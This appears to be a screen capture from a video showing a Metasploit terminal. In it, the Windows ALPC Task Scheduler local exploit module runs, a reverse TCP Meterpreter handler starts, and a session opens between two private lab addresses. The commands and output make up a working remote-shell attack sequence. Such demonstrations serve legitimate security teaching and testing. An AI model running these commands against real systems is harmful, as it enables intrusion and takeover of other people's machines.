 Applications
Terminal - msfdev@simulator: ...
10:16
msfdev
msfdev-debian
File Edit View Terminal Tabs Help
msf5 exploit(windows/local/alpc_taskscheduler) > handler -p windows/x64/meterpreter/reverse_tcp -H 172.22.222.131 -P 4444
[*] Payload handler running as background job 1.
msf5 exploit(windows/local/alpc_taskscheduler) >
[*] Started reverse TCP handler on 172.22.222.131:4444
[*] Sending stage (206403 bytes) to 172.22.222.200
[*] Meterpreter session 3 opened (172.22.222.131:4444 -> 172.22.222.200:50491) at 2018-09-25 10:16:09 -0500
msf5 exploit(windows/local/alpc_taskscheduler) >
msf5 exploit(windows/local/alpc_taskscheduler) >
msf5 exploit(windows/local/alpc_taskscheduler) > jobs -K